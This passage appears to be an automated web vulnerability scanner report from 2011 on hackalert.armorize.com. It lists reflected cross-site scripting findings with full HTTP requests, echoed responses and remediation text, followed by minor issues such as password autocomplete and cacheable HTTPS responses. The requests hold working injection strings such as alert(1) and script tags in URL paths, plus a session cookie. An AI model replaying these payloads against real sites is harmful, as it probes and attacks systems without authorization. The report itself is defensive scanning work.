Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 10bac%3balert(1)//ebe47a7fa9d was submitted in the REST URL parameter 2. This input was echoed as 10bac;alert(1)//ebe47a7fa9d in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C10bac%3balert(1)//ebe47a7fa9d/images/icons/user.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:04:58 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<10bac;alert(1)//ebe47a7fa9d/images/icons/user.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.187. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 81967"-alert(1)-"5385296e5c4 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images81967"-alert(1)-"5385296e5c4/icons/user.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:09 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images81967"-alert(1)-"5385296e5c4/icons/user.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.188. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload fe63e%3balert(1)//53c85f4fdad was submitted in the REST URL parameter 3. This input was echoed as fe63e;alert(1)//53c85f4fdad in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagesfe63e%3balert(1)//53c85f4fdad/icons/user.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:46 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagesfe63e;alert(1)//53c85f4fdad/icons/user.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.189. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 65804"-alert(1)-"bb27b431bb was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons65804"-alert(1)-"bb27b431bb/user.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:09:34 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons65804"-alert(1)-"bb27b431bb/user.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.190. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload b2477%3balert(1)//16f9bf8bc6a was submitted in the REST URL parameter 4. This input was echoed as b2477;alert(1)//16f9bf8bc6a in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/iconsb2477%3balert(1)//16f9bf8bc6a/user.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:11:35 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/iconsb2477;alert(1)//16f9bf8bc6a/user.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.191. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload fa52a%3balert(1)//e740129cc1c was submitted in the REST URL parameter 5. This input was echoed as fa52a;alert(1)//e740129cc1c in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.pngfa52a%3balert(1)//e740129cc1c HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:16:09 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/user.pngfa52a;alert(1)//e740129cc1c?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.192. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload e4bd7"-alert(1)-"98d920a11b was submitted in the REST URL parameter 5. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.pnge4bd7"-alert(1)-"98d920a11b HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:03 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/user.pnge4bd7"-alert(1)-"98d920a11b?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
3. Password field with autocomplete enabled
previous
next
There are 2 instances of this issue:
Issue background
Most browsers have a facility to remember user credentials that are entered into HTML forms. This function can be configured by the user and also by applications which employ user credentials. If the function is enabled, then credentials entered by the user are stored on their local computer and retrieved by the browser on future visits to the same application.
The stored credentials can be captured by an attacker who gains access to the computer, either locally or through some remote compromise. Further, methods have existed whereby a malicious web site can retrieve the stored credentials for other applications, by exploiting browser vulnerabilities or through application-level cross-domain attacks.
Issue remediation
To prevent browsers from storing credentials entered into HTML forms, you should include the attribute autocomplete="off" within the FORM tag (to protect all form fields) or within the relevant INPUT tags (to protect specific individual fields).
3.1. https://hackalert.armorize.com/login.php
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/login.php |
Issue detail
The page contains a form with the following action URL:- https://hackalert.armorize.com/login.php
The form contains the following password field with autocomplete enabled:
Request
GET /login.php HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/default.php
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:46:06 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 20952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:v="urn:schemas-microsoft-com
...[SNIP]...
<div class="preLoginForm">
<form method="post" action="login.php" enctype="multipart/form-data" name="login">
<input type="hidden" name="status" value="login">
...[SNIP]...
<td><input name="password" class="normal" type="password" size="25" maxlength="32" onfocus="this.className='highlight'" onblur="this.className='normal'" value="" /></td>
...[SNIP]...
|
3.2. https://hackalert.armorize.com/register.php
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php |
Issue detail
The page contains a form with the following action URL:- https://hackalert.armorize.com/register.php
The form contains the following password fields with autocomplete enabled:
Request
GET /register.php HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:45:30 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153778
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<div class="registerForm">
<form action="register.php" method="post" name="registerForm">
<input type="hidden" name="buy" value="true">
...[SNIP]...
<td>
<input id="passInput" type="password" size="20" name="pass" value="" class="input" style="width:100px;" onFocus="document.getElementById('passLabel').className = 'labelHover'; this.className = 'inputHover'; doFx.setOpacity('inputPassIcon',1);" onBlur="document.getElementById('passLabel').className = 'label'; this.className = 'input'; doFx.setOpacity('inputPassIcon',0.6);" />
</td>
...[SNIP]...
<td>
<input id="passConfInput" type="password" size="20" name="pass_conf" value="" class="input" style="width:100px;" onFocus="document.getElementById('passConfLabel').className = 'labelHover'; this.className = 'inputHover'; doFx.setOpacity('inputPassConfIcon',1);" onBlur="document.getElementById('passConfLabel').className = 'label'; this.className = 'input'; doFx.setOpacity('inputPassConfIcon',0.6); passConfirm();" onKeyUp="passConfirm();" />
<img id="passValid" src="images/i.gif" width="16" height="16" title="" align="absmiddle" border="0" style="visibility:hidden;">
...[SNIP]...
|
4. Email addresses disclosed
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/rich_calendar.js |
Issue detail
The following email address was disclosed in the response:
Issue background
The presence of email addresses within application responses does not necessarily constitute a security vulnerability. Email addresses may appear intentionally within contact information, and many applications (such as web mail) include arbitrary third-party email addresses within their core content.
However, email addresses of developers and other individuals (whether appearing on-screen or hidden within page source) may disclose information that is useful to an attacker; for example, they may represent usernames that can be used at the application's login, and they may be used in social engineering attacks against the organisation's personnel. Unnecessary or excessive disclosure of email addresses may also lead to an increase in the volume of spam email received.
Issue remediation
You should review the email addresses being disclosed by the application, and consider removing any that are unnecessary, or replacing personal addresses with anonymous mailbox addresses (such as helpdesk@example.com).
Request
GET /_js/rich_calendar.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:20 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a27c-9818-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 38936
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
/*==============================================================================
Rich Calendar 1.0
=================
Copyright (c) 2007 Vyacheslav Smolin
Author:
-------
Vyacheslav Smolin (http://www.richarea.com, http://html2xhtml.richarea.com,
re@richarea.com)
About the script:
-----------------
Rich Calendar is 100% JavaScript calendar script. No pop-up windows.
Skinnable and multilingual. Multiple calendar instances on one page.
Allows to embed ca
...[SNIP]...
|
5. Cacheable HTTPS response
previous
There are 11 instances of this issue:
Issue description
Unless directed otherwise, browsers may store a local cached copy of content received from web servers. Some browsers, including Internet Explorer, cache content accessed via HTTPS. If sensitive information in application responses is stored in the local cache, then this may be retrieved by other users who have access to the same computer at a future time.
Issue remediation
The application should return caching directives instructing browsers not to store local copies of any sensitive data. Often, this can be achieved by configuring the web server to prevent caching for relevant paths within the web root. Alternatively, most web development platforms allow you to control the server's caching directives from within individual scripts. Ideally, the web server should return the following HTTP headers in all responses containing sensitive content:- Cache-control: no-store
- Pragma: no-cache
5.1. https://hackalert.armorize.com/_js/ajaxInterface.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/ajaxInterface.js |
Request
GET /_js/ajaxInterface.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:18 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a28b-742-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 1858
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return
...[SNIP]...
|
5.2. https://hackalert.armorize.com/_js/datepicker.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/datepicker.js |
Request
GET /_js/datepicker.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:18 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a27e-fae-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 4014
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){
...[SNIP]...
|
5.3. https://hackalert.armorize.com/_js/doFx.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/doFx.js |
Request
GET /_js/doFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:18 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a28d-4a8-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 1192
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){
...[SNIP]...
|
5.4. https://hackalert.armorize.com/_js/dom-drag.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/dom-drag.js |
Request
GET /_js/dom-drag.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:19 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a291-838-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 2104
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return
...[SNIP]...
|
5.5. https://hackalert.armorize.com/_js/mootools.v1.11.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/mootools.v1.11.js |
Request
GET /_js/mootools.v1.11.js HTTP/1.1
